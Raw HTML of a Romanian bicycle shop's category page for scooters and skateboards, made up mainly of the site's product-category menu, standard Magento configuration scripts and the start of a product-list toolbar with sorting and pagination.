href="https://activebike.ro/componente/anvelope/anvelope-28-29" title="Anvelope 28-29"><span>Anvelope 28-29</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-12-24" title="Anvelope 12-24"><span>Anvelope 12-24</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-29" title="Anvelope 29"><span>Anvelope 29</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-27-5" title="Anvelope 27,5"><span>Anvelope 27,5</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/anvelope/anvelope-26" title="Anvelope 26"><span>Anvelope 26</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Roti & piese" title="Roti & piese"><span>Roti & piese</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/roti-complete" title="Roti complete"><span>Roti complete</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/ax-uri" title="Ax-uri"><span>Ax-uri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/butuci" title="Butuci"><span>Butuci</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/spite-nipluri" title="Spite & nipluri"><span>Spite & nipluri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Roti & piese/piese-roti" title="Piese roti"><span>Piese roti</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/jante" title="Jante"><span>Jante</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/sei" title="Sei"><span>Sei</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/cuvete" title="Cuvete"><span>Cuvete</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/schimbatoare" title="Schimbatoare"><span>Schimbatoare</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/piese-schimbatoare" title="Piese schimbatoare"><span>Piese schimbatoare</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/schimbatoare-fata" title="Schimbatoare fata"><span>Schimbatoare fata</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Schimbatoare/schimbatoare-spate" title="Schimbatoare spate"><span>Schimbatoare spate</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/schimbatoare/intinzatoare-lant" title="Intinzatoare lant"><span>Intinzatoare lant</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/frane" title="Frane"><span>Frane</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/placute-frana" title="Placute frana"><span>Placute frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/frane-pe-janta" title="Frane pe janta"><span>Frane pe janta</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/piese-frana" title="Piese frana"><span>Piese frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/saboti-frana" title="Saboti frana"><span>Saboti frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/discuri-frana" title="Discuri frana"><span>Discuri frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/manete-frana" title="Manete frana"><span>Manete frana</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/frane/frane-pe-disc" title="Frane pe disc"><span>Frane pe disc</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Pipe ghidon" title="Pipe ghidon"><span>Pipe ghidon</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Cadre & piese" title="Cadre & piese"><span>Cadre & piese</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Cadre & piese/urechi-cadru" title="Urechi cadru"><span>Urechi cadru</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Cadre & piese/cadre" title="Cadre"><span>Cadre</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Coliere & cleme sa" title="Coliere & cleme sa"><span>Coliere & cleme sa</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Tije sa" title="Tije sa"><span>Tije sa</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/angrenaje" title="Angrenaje"><span>Angrenaje</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/piese-angrenaje" title="Piese angrenaje"><span>Piese angrenaje</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/foi-angrenaj" title="Foi angrenaj"><span>Foi angrenaj</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/angrenaje/angrenaje-complete" title="Angrenaje complete"><span>Angrenaje complete</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/lanturi" title="Lanturi"><span>Lanturi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/pinioane" title="Pinioane"><span>Pinioane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/camere" title="Camere"><span>Camere</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Cabluri & camasi" title="Cabluri & camasi"><span>Cabluri & camasi</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Furci & amortizoare" title="Furci & amortizoare"><span>Furci & amortizoare</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Furci & amortizoare/piese-furci" title="Piese furci"><span>Piese furci</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Furci & amortizoare/furci" title="Furci"><span>Furci</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Mansoane & ghidoline" title="Mansoane & ghidoline"><span>Mansoane & ghidoline</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Butuci pedalieri" title="Butuci pedalieri"><span>Butuci pedalieri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Manete schimbator" title="Manete schimbator"><span>Manete schimbator</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Schimbator spate" title="Schimbator spate"><span>Schimbator spate</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Placute de frana" title="Placute de frana"><span>Placute de frana</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/pedale" title="Pedale"><span>Pedale</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/ghidoane" title="Ghidoane"><span>Ghidoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/componente/Piese e-bike" title="Piese e-bike"><span>Piese e-bike</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/transmisie-e-bike" title="Transmisie e-bike"><span>Transmisie e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/controllere-e-bike" title="Controllere e-bike"><span>Controllere e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/componente/Piese e-bike/baterii-incarcatoare-e-bike" title="Baterii & incarcatoare e-bike"><span>Baterii & incarcatoare e-bike</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/Componente/Piese e-bike/Accesorii e-bike" title="Accesorii e-bike"><span>Accesorii e-bike</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/ghidoline" title="Ghidoline"><span>Ghidoline</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Coarne ghidon" title="Coarne ghidon"><span>Coarne ghidon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Ghidaje lant" title="Ghidaje lant"><span>Ghidaje lant</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/rulmenti" title="Rulmenti"><span>Rulmenti</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/componente/Accesorii pedale" title="Accesorii pedale"><span>Accesorii pedale</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/accesorii" class="level-top" title="Accesorii"><span>Accesorii</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Genti, borsete & huse" title="Genti, borsete & huse"><span>Genti, borsete & huse</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/accesorii/intretinere" title="Intretinere"><span>Intretinere</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/uleiuri-degresanti" title="Uleiuri & degresanti"><span>Uleiuri & degresanti</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/silicon-polish" title="Silicon & polish"><span>Silicon & polish</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/unelte-de-curatat" title="Unelte de curatat"><span>Unelte de curatat</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/accesorii/intretinere/kituri-de-curatat" title="Kituri de curatat"><span>Kituri de curatat</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/pompe" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Aparatori noroi" title="Aparatori noroi"><span>Aparatori noroi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Roti ajutatoare" title="Roti ajutatoare"><span>Roti ajutatoare</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Protectii cadru" title="Protectii cadru"><span>Protectii cadru</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Portbagaje & cosuri" title="Portbagaje & cosuri"><span>Portbagaje & cosuri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Tubeless & antipana" title="Tubeless & antipana"><span>Tubeless & antipana</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/lumini" title="Lumini"><span>Lumini</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/scule" title="Scule"><span>Scule</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii cadre" title="Accesorii cadre"><span>Accesorii cadre</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Kilometraje & gps" title="Kilometraje & gps"><span>Kilometraje & gps</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/antifurturi" title="Antifurturi"><span>Antifurturi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/reflectorizante" title="Reflectorizante"><span>Reflectorizante</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/bidoane" title="Bidoane"><span>Bidoane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Suporti bidon" title="Suporti bidon"><span>Suporti bidon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Recuperare si ingrijire" title="Recuperare si ingrijire"><span>Recuperare si ingrijire</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Scaune copii" title="Scaune copii"><span>Scaune copii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Cricuri si standuri" title="Cricuri si standuri"><span>Cricuri si standuri</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Baterii & incarcatoare" title="Baterii & incarcatoare"><span>Baterii & incarcatoare</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii diverse" title="Accesorii diverse"><span>Accesorii diverse</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/Accesorii telefon" title="Accesorii telefon"><span>Accesorii telefon</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/sonerii" title="Sonerii"><span>Sonerii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/trainere" title="Trainere"><span>Trainere</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/oglinzi" title="Oglinzi"><span>Oglinzi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/accesorii/ceasuri" title="Ceasuri"><span>Ceasuri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/echipamente" class="level-top" title="Echipamente"><span>Echipamente</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/ochelari" title="Ochelari"><span>Ochelari</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/manusi" title="Manusi"><span>Manusi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/casti" title="Casti"><span>Casti</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/echipamente/imbracaminte" title="Imbracaminte"><span>Imbracaminte</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/pantaloni" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/sosete" title="Sosete"><span>Sosete</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/bluze-tricouri" title="Bluze & tricouri"><span>Bluze & tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/costume-triatlon" title="Costume triatlon"><span>Costume triatlon</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/bluze-corp-lenjerie" title="Bluze corp & lenjerie"><span>Bluze corp & lenjerie</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/huse-pantofi" title="Huse pantofi"><span>Huse pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/jachete-pelerine" title="Jachete & pelerine"><span>Jachete & pelerine</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/veste" title="Veste"><span>Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/camasi-hanorace" title="Camasi & hanorace"><span>Camasi & hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/incalzitoare" title="Incalzitoare"><span>Incalzitoare</span></a></li><li class="ui-menu-item level2 "><a href="https://activebike.ro/echipamente/imbracaminte/Kit bluze & pantaloni" title="Kit bluze & pantaloni"><span>Kit bluze & pantaloni</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/protectii-corp" title="Protectii corp"><span>Protectii corp</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/caciuli-sepci-bandane" title="Caciuli, sepci & bandane"><span>Caciuli, sepci & bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/pantofi" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/rucsaci-genti-transport" title="Rucsaci & genti transport"><span>Rucsaci & genti transport</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/echipamente/Mansoane" title="Mansoane"><span>Mansoane</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/trotinete-skateboards" class="level-top" title="Trotinete & skateboards"><span>Trotinete & skateboards</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/piese-trotinete" title="Piese trotinete"><span>Piese trotinete</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/skateboard" title="Skateboard"><span>Skateboard</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/trotinete" title="Trotinete"><span>Trotinete</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/trotinete-skateboards/trotinete-electrice" title="Trotinete electrice"><span>Trotinete electrice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://activebike.ro/sales" class="level-top" title="Promoții"><span>Promoții</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://activebike.ro/ski-shop" class="level-top" title="Ski Shop"><span>Ski Shop</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/ochelari-schi" title="Ochelari schi"><span>Ochelari schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/casca-ski" title="Casca schi"><span>Casca schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/bete-schi" title="Bete schi"><span>Bete schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/schiuri-second" title="Schiuri Second-Hand"><span>Schiuri Second-Hand</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/sosete-schi" title="Clapari Schi"><span>Clapari Schi</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/protectii" title="Protectii"><span>Protectii</span></a></li><li class="ui-menu-item level1 "><a href="https://activebike.ro/ski-shop/manusi" title="Manusi"><span>Manusi</span></a></li></ul></div></div></li><div class="ignore-div" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0"><a href="https://activebike.ro/contact" class="level-top"><span>Contact</span></a></li></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://activebike.ro/"
                   title="Mergeți la pagina principală">
                    Pagina principală                </a>
                        </li>
                    <li class="item category23">
                            <strong>Trotinete &amp; skateboards</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Trotinete &amp; skateboards</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/activebike.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/activebike.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/activebike.ro\/","customerLoginUrl":"https:\/\/activebike.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Factivebike.ro\u002Fstatic\u002Fversion1755075464\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/activebike.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Factivebike.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 20160,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "1209600",
                "updateSessionUrl": "https\u003A\u002F\u002Factivebike.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/activebike.ro\/page_cache\/block\/render\/id\/23\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_23"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/trotinete-skateboards"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/activebike.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/activebike.ro\/trotinete-skateboards","formKey":"2ST37y60u9tFXC9G","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortați după</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Poziție            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Preț            </option>
                    <option value="prindere_ghidon"
                                >
                Prindere Ghidon            </option>
            </select>
            <a title="Seta&#x021B;i&#x20;descendent"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Setați descendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articolele <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> din <span class="toolbar-number">220</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Pagină</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">în acest moment citiți pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=2" class="page">
                            <span class="label">Pagină</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=3" class="page">
                            <span class="label">Pagină</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=4" class="page">
                            <span class="label">Pagină</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://activebike.ro/trotinete-skateboards?p=5" class="page">
                            <span class="label">Pagină</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://activebike.ro/trotinete-skateboards?p=2"
                       title="Urm&#x0103;torul">
                        <span class="label">Pagină</span>
                        <span>Următorul</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afișați</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagină</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Gril&#x0103;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grilă</span>
